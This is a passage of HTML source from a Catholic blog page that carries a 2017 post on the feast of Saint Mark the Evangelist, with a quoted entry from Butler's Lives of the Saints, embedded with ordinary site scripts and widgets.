this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);
  //]]></script>
<script>




//<![CDATA[
// Facebook SDK
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<meta content='d03e9cb6fc644d1297aa75fd18981ff6' name='p:domain_verify'/>
<!-- pop up style sheet -->
<!-- <script src='https://ajax.googleapis.com/ajax/libs/jquery/3.2.1/jquery.min.js'/> <link href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/> <link href='https://fonts.googleapis.com/css?family=Oswald' rel='stylesheet'/>-->
<!-- end pop up style sheet -->
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6341347506660230936&amp;zx=51b3c728-ec25-45c7-856c-193adc9f2454' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6341347506660230936&amp;zx=51b3c728-ec25-45c7-856c-193adc9f2454' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-9795349122293743 -->

</head>
<body class='item'>



<div id="outer-wrapper" class="item">
<div id='header-wrapper'>
<div class='header section' id='header' name='Logo & Title'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.gotomary.com/' style='display: block'><h1 style='display:none'></h1>
<img alt='Go to Mary' height='300px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhNzw6D9qG5QSCsYXdxQtTJodQodoDpgw8lFuV_GZpm7sFlpxKl73624b4RQhuwujhVfRCsGNimyk8X-iMvPR_J82Q98ldj-0_4m1XhZo43MyH1Su7EsJXDwahbiyZ7_OtsZrUFjhs1MgA/s1600/Go+to+Mary+Banner+-+to+Jesus+through+Mary.png' style='display: block' width='1200px; '/>
</a>
</div>
</div></div>
<div style='clear: both;'></div>
<div class='tm-menu'>
<div class='row menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='https://www.gotomary.com/'>Home</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/catholic-media.html' itemprop='url'>Catholic Media</a></li>
<li itemprop='name'><a href='https://www.ewtn.com/tv/extra-watch-live/asia-pacific' itemprop='url'>_Catholic TV</a></li>
<li itemprop='name'><a href='https://www.ewtn.com/radio/listen-live' itemprop='url'>_Catholic Radio</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/podcasts.html' itemprop='url'>_Podcasts</a></li>
<li itemprop='name'><a href='https://library.gotomary.com/' itemprop='url'>_Library</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/bible.html' itemprop='url'>_Bible</a></li>
<li itemprop='name'><a href='https://usccb.cld.bz/Catechism-of-the-Catholic-Church' itemprop='url'>_Catechism</a></li>
<li itemprop='name'><a href='http://www.gotomary.com/p/catholic-encyclopedia.html' itemprop='url'>_Catholic Encyclopedia</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/catholic-online-books.html' itemprop='url'>_Search for free Catholic eBooks</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/prayers.html' itemprop='url'>Prayers</a></li>
<li itemprop='name'><a href='https://gotomary.github.io/VirtualOnlineRosary/' itemprop='url'>_Online Rosaries</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/prayers.html' itemprop='url'>_Prayer List</a></li>
<li itemprop='name'><a href='http://www.shrineofstjude.org/site/PageServer?pagename=ssj_send_prayer_petition_recap' itemprop='url'>_Submit Prayer Intentions</a></li>
<li itemprop='name'><a href='https://shrineofstjude.org/ssj-light-virtual-vigil-light/' itemprop='url'>_Light a Candle</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/confession.html' itemprop='url'>_Confession</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/mass.html' itemprop='url'>Mass</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/daily-mass-online.html' itemprop='url'>_Online Mass & Readings</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/mass-times-in-sydney-and-readings.html' itemprop='url'>_Mass Times & Readings</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/live-latin-mass.html' itemprop='url'>_Live Latin Mass</a></li>
<li itemprop='name'><a href='http://www.shrineofstjude.org/site/PageServer?pagename=ssj_request_mass' itemprop='url'>_Request a Mass</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/homily.html' itemprop='url'>_Homily</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/sunday.html' itemprop='url'>_Reflections</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/perpetual-mass-enrolments.html' itemprop='url'>_Perpetual Mass Enrolments</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/perpetual-adoration.html' itemprop='url'>Perpetual Adoration</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/links.html' itemprop='url'>Links</a></li>
<li itemprop='name'><a href='https://medjugorje.org' itemprop='url'>_Messages of Medjugorje</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/donation.html' itemprop='url'>_Donations</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/map-of-plgrimage-sites.html' itemprop='url'>_Map of Pilgrimage Sites</a></li>
<li itemprop='name'><a href='https://media.ascensionpress.com/all-bible-in-a-year-episodes/' itemprop='url'>_Bible in a Year</a></li>
<li itemprop='name'><a href='https://lulu.com/spotlight/gotomothermary' itemprop='url'>Bookshop</a></li>
<li itemprop='name'><a href='https://ascensionpress.com/pages/catechisminayear' itemprop='url'>Catechism in a Year</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/contact-me.html' itemprop='url'>Contact me</a></li>
</ul>
</div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
</div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>Wednesday, 26 April 2017</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiLxpxI6a11qSFWAcpYPct2IW7p2O8HTjaLM23_QyK-W4GpF2h4g1gaUyYNNsRLwH3nTo9U4ddvXXeaym3tSi1LVAOkmbPsRXoHNdxW7UselMBDaOCt2Zu9w9PKMrRSBUGG-xoR3eNQAVQ/s320/316px-Grandes_Heures_Anne_de_Bretagne_Saint_Marc.jpg' itemprop='image'/>
<div class='post-header'>
<span class='label-head'>
<span class='label-title'><i class='fa fa-tags'></i></span>
<a href='https://www.gotomary.com/search/label/Saints?max-results=5' rel='tag nofollow'># Saints</a>
</span>
<div class='post-head'>
<h1 class='post-title entry-title' itemprop='name headline'>
Saint Mark the Evangelist
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<b>by</b>
<span itemprop='name'>Admin</span>
</span>
<span class='post-timestamp'>
<b>on</b>
<meta content='https://www.gotomary.com/2017/04/saint-mark-evangelist.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.gotomary.com/2017/04/saint-mark-evangelist.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2017-04-26T08:18:00+10:00'>08:18</abbr></a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-1062236175412333176' itemprop='articleBody'>
<meta content='    Miniature of Saint Mark from the  Grandes Heures of Anne of Brittany  (1503–8) by  Jean Bourdichon          The 25th of April was the fe...' name='twitter:description'/>
<div dir="ltr" style="text-align: left;" trbidi="on">
<div dir="ltr" style="text-align: left;" trbidi="on">
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiLxpxI6a11qSFWAcpYPct2IW7p2O8HTjaLM23_QyK-W4GpF2h4g1gaUyYNNsRLwH3nTo9U4ddvXXeaym3tSi1LVAOkmbPsRXoHNdxW7UselMBDaOCt2Zu9w9PKMrRSBUGG-xoR3eNQAVQ/s1600/316px-Grandes_Heures_Anne_de_Bretagne_Saint_Marc.jpg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiLxpxI6a11qSFWAcpYPct2IW7p2O8HTjaLM23_QyK-W4GpF2h4g1gaUyYNNsRLwH3nTo9U4ddvXXeaym3tSi1LVAOkmbPsRXoHNdxW7UselMBDaOCt2Zu9w9PKMrRSBUGG-xoR3eNQAVQ/s320/316px-Grandes_Heures_Anne_de_Bretagne_Saint_Marc.jpg" width="210" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">Miniature of Saint Mark from the&nbsp;<a href="https://en.wikipedia.org/wiki/Grandes_Heures_of_Anne_of_Brittany" style="background: none rgb(248, 249, 250); color: #0b0080; font-family: sans-serif; font-size: 12.32px; text-decoration-line: none;" title="Grandes Heures of Anne of Brittany">Grandes Heures of Anne of Brittany</a><span style="background-color: #f8f9fa; font-family: sans-serif; font-size: 12.32px;">&nbsp;(1503&#8211;8) by&nbsp;</span><a href="https://en.wikipedia.org/wiki/Jean_Bourdichon" style="background: none rgb(248, 249, 250); color: #0b0080; font-family: sans-serif; font-size: 12.32px; text-decoration-line: none;" title="Jean Bourdichon">Jean&nbsp;Bourdichon</a></td></tr>
</tbody></table>
<br /></div>
<div style="text-align: center;">
<iframe allowfullscreen="" frameborder="0" height="315" src="https://www.youtube.com/embed/2Hek-xU96So" width="560"></iframe>
</div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: left;">
The 25th of April was the feast day of Saint Mark the Evangelist. He is the patron saint of&nbsp;<span class="Apple-tab-span" style="white-space: pre;"> </span>Barristers, Venice, Egypt, Mainar.</div>
<div style="text-align: left;">
<br /></div>
<div style="text-align: left;">
The following is from<a href="http://sacred-texts.com/chr/lots/lots134.htm"> Butler's Lives of the Saints</a>:</div>
<div style="text-align: left;">
<br /></div>
<blockquote class="tr_bq" style="text-align: left;">
ST. MARK was converted to the Faith by the Prince of the Apostles, whom he afterwards accompanied to Rome, acting there as his secretary or interpreter. When St. Peter was writing his first epistle to the churches of Asia, he affectionately joins with his own salutation that of his faithful companion, whom he calls "my son Mark." The Roman people entreated St. Mark to put in writing for them the substance of St. Peter's frequent discourses on Our Lord's life. This the Evangelist did under the eye and with the express sanction of the apostle, and every page of his brief but graphic gospel so bore the impress of St. Peter's character, that the Fathers used to name it "Peter's Gospel" St. Mark was now sent to Egypt to found the Church of Alexandria. Here his disciples became the wonder of the world for their piety and asceticism, so that St. Jerome speaks of St. Mark as the father of the anchorites, who at a later time thronged the Egyptian deserts. Here, too, he set up the first Christian school, the fruitful mother of many illustrious doctors and bishops. After governing his see for many years, St. Mark was one day seized by the heathen, dragged by ropes over stones, and thrown into prison. On the morrow the torture was repeated, and having been consoled by a vision of angels and the voice of Jesus, St. Mark went to his reward.<br />
It is to St. Mark that we owe the many slight touches which often give such vivid coloring to the Gospel scenes, and help us to picture to ourselves the very gestures and looks of our blessed Lord. It is he alone who notes that in the temptation Jesus was "with the beasts;" that He slept in the boat "on a pillow;" that He "embraced" the little children. He alone preserves for us the commanding words "Peace, be still!" by which the storm was quelled; or even the very sounds of His voice, the "Ephpheta" and "Talitha cumi," by which the dumb were made to speak and the dead to rise. So, too, the "looking round about with anger," and the "sighing deeply," long treasured in the memory of the penitent apostle, who was himself<br />
<a href="https://www.blogger.com/null" name="page_158"><span style="color: green; font-size: xx-small;">p. 158</span></a><br />
converted by his Saviour's look, are here recorded by his faithful interpreter.<br />
<b>Reflection</b>.&#8212;Learn from St. Mark to keep the image of the Son of man ever before your mind, and to ponder every syllable which fell from His lips.</blockquote>
</div>
</div>
</article>
<div class='post-footer'>
<script>var pfHeaderImgUrl = '';var pfHeaderTagline = '';var pfdisableClickToDel = 0;var pfHideImages = 0;var pfImageDisplayStyle = 'right';var pfDisablePDF = 0;var pfDisableEmail = 0;var pfDisablePrint = 0;var pfCustomCSS = '';var pfBtVersion='2';(function(){var js,pf;pf=document.createElement('script');pf.type='text/javascript';pf.src='//cdn.printfriendly.com/printfriendly.js';document.getElementsByTagName('head')[0].appendChild(pf)})();</script><a class='printfriendly' href='https://www.printfriendly.com' onclick='window.print();return false;' style='color:#6D9F00;text-decoration:none;' title='Printer Friendly and PDF'><img alt='Print Friendly and PDF' src='//cdn.printfriendly.com/buttons/printfriendly-pdf-email-button-md.png' style='border:none;-webkit-box-shadow:none;box-shadow:none;'/></a>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.gotomary.com/2017/04/saint-mark-evangelist.html&title=Saint Mark the Evangelist' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.gotomary.com/2017/04/saint-mark-evangelist.html&title=Saint Mark the Evangelist' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.gotomary.com/2017/04/saint-mark-evangelist.html&title=Saint Mark the Evangelist' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.gotomary.com/2017/04/saint-mark-evangelist.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiLxpxI6a11qSFWAcpYPct2IW7p2O8HTjaLM23_QyK-W4GpF2h4g1gaUyYNNsRLwH3nTo9U4ddvXXeaym3tSi1LVAOkmbPsRXoHNdxW7UselMBDaOCt2Zu9w9PKMrRSBUGG-xoR3eNQAVQ/s320/316px-Grandes_Heures_Anne_de_Bretagne_Saint_Marc.jpg&description=    Miniature of Saint Mark from the  Grandes Heures of Anne of Brittany  (1503–8) by  Jean Bourdichon          The 25th of April was the fe...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.gotomary.com/2017/04/saint-mark-evangelist.html&title=Saint Mark the Evangelist' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
</div>
</div>
<div style='clear:both'></div>
<div class='post-pager' id='post-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.gotomary.com/2017/04/saints-cletus-and-marcellinus.html' id='Blog1_blog-pager-newer-link' title='Newer Post'></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.gotomary.com/2017/04/regina-coeli.html' id='Blog1_blog-pager-older-link' title='Older Post'></a>
</span>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
Saints
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
at
<meta content='https://www.gotomary.com/2017/04/saint-mark-evangelist.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.gotomary.com/2017/04/saint-mark-evangelist.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2017-04-26T08:18:00+10:00'>08:18</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/6341347506660230936/1062236175412333176' title='Email Post'>
<img alt='quickedit' class='icon-action' height='13' src='//img1.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-1269908215'>
<a href='https://www.blogger.com/post-edit.g?blogID=6341347506660230936&postID=1062236175412333176&from=pencil' title='Edit Post'>
<img alt='quickedit' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=6341347506660230936&postID=1062236175412333176&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=6341347506660230936&postID=1062236175412333176&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=6341347506660230936&postID=1062236175412333176&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=6341347506660230936&postID=1062236175412333176&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=6341347506660230936&postID=1062236175412333176&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://www.gotomary.com/search/label/Saints' rel='tag'>Saints</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.gotomary.com/2017/04/saints-cletus-and-marcellinus.html' id='Blog1_blog-pager-newer-link' title='Newer Post'><span class='pager-heading'>Newer</span><br/><span class='pager-title'> Story</span><span class='post-nav-icon'><i class='fa fa-chevron-left'></i></span></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.gotomary.com/2017/04/regina-coeli.html' id='Blog1_blog-pager-older-link' title='Older Post'><span class='pager-heading'>Older</span><br/><span class='pager-title'> Story</span><span class='post-nav-icon'><i class='fa fa-chevron-right'></i></span></a>
</span>
</div>
<div class='clear'></div>
<div class='post-feeds'>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Labels</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Saints'>Saints</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Feast'>Feast</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Mary'>Mary</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Infographic'>Infographic</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Miracle'>Miracle</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Medjugorje'>Medjugorje</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Prayer'>Prayer</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Books'>Books</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Video'>Video</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Vocations'>Vocations</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gotomary.com/search/label/News'>News</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Sacramentals'>Sacramentals</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Shop'>Shop</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Quiz'>Quiz</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Advent'>Advent</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Music'>Music</a>
</span>
</div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Links</h2>
<div class='widget-content'>
<div><center><a href= "https://facebook.com/gotomothermary"><i class="fa-brands fa-facebook"></i></a>
 <a href="https://issuu.com/gotomary"><i class="fa-solid fa-book"></i></a>
<a href="https://x.com/gotomothermary"><i class="fa-brands fa-x-twitter"></i> </a>
<a href="https://instagram.com/gotomothermary"><i class="fa-brands fa-square-instagram"></i></a>
<a href="https://pinterest.com/gotomary"><i class="fa-brands fa-pinterest"></i></a>
<a href="https://www.youtube.com/@gotomothermary"></a>
 <a href="https://gotomothermary.etsy.com"> <i class="fa-solid fa-cart-shopping"></i></a></center></div>
<style>

  .fa-solid,
  .fa-brands,
  .fa-sharp-solid {
   font-size:30px;
  }

</style>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget BlogSearch' data-version='1' id='BlogSearch2'>
<h2 class='title'>Search This Blog</h2>
<div class='widget-content'>
<div id='BlogSearch2_form'>
<form action='https://www.gotomary.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td><tr><center>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Search'/>
</td></center></tr>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<center><div id="inside-iframe">
<script src="https://www.etsy.com/assets/js/etsy_mini_shop.js" type="text/javascript"></script><script type="text/javascript">new Etsy.Mini(7849404,'gallery',1,5,0,'https://www.etsy.com');</script></div></center>
<style>
#inside-iframe {
height:100px;
width:100%;
position: relative;
scroll: yes;

}

body {
height:950px
width:100%;
}
html {
height:950px;
width:100%;
}
</style>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Translate</h2>
<div class='widget-content'>
<div id="google_translate_element"></div><script type="text/javascript">
function googleTranslateElementInit() {
  new google.translate.TranslateElement({pageLanguage: 'en', layout: google.translate.TranslateElement.InlineLayout.SIMPLE}, 'google_translate_element');
}
</script><script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>About Me</h2>
<div class='widget-content'>
<div style="text-align: justify;">In my spare time I like to make rosaries, and chaplets and donate them to charity. <span =""  style="font-size:100%;">I've just opened an <a href="http://gotomothermary.etsy.com/">Etsy store</a>. </span>You can too and sell on Etsy with 40 free listings (I also get 40 free listings). Use this link <a href="https://etsy.me/2VbYLRS">https://etsy.me/2VbYLRS</a></div>God bless<br /><br />
You can also <a href=/p/contact-me.html>contact me.</a>
</div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>Donate to help my ministry</h2>
<div class='widget-content'>
<center><form action="https://www.paypal.com/donate" method="post" target="_top">
<input type="hidden" name="hosted_button_id" value="K37HXCX6GHL3E" />
<input type="image" src="https://www.paypalobjects.com/en_AU/i/btn/btn_donateCC_LG.gif" border="0" name="submit" title="PayPal - The safer, easier way to pay online!" alt="Donate with PayPal button" />
<img alt="" border="0" src="https://www.paypal.com/en_AU/i/scr/pixel.gif" width="1" height="1" />
</form></center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML9'>
<h2 class='title'>Search eBooks</h2>
<div class='widget-content'>
<script async="async" src="https://cse.google.com/cse.js?cx=10edc780f1d91d14c">
</script>
<div class="gcse-searchbox-only"></div>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gotomary.com/2017/04/interactive-virtual-rosary.html'>
<img alt='Interactive Virtual Online Rosary' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjNmRb1Ue29wOmJDt6R2L2TUJDg-aN6k8CSiuFGxDrT37yUzlnIudOjGOtB7RU5fjZRhGVS6d-of6IOZsyhpeNv9zQS_p0nYbF-cqPLi7j07yT3PVi8hUNGIo_9SUqwiu6UBtbCuFeL8Bs/s72-c/the-rosary-324809_640.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gotomary.com/2017/04/interactive-virtual-rosary.html'>Interactive Virtual Online Rosary</a></div>
<div class='item-snippet'>            Instructions   Click on the beads as you say a prayer. Click on the Mystery headings to reflect on the mystery.   Joyful (Mon, S...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.gotomary.com/2017/04/blessed-anacleto-gonzalez-flores.html'>Blessed Anacleto González Flores</a></div>
<div class='item-snippet'> The 1st of April was the feast day of Blessed Anacleto Gonzalez Flores.   He lived between 1888 to 1927. He was the second of 12 children i...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gotomary.com/2017/03/saint-benjamin.html'>
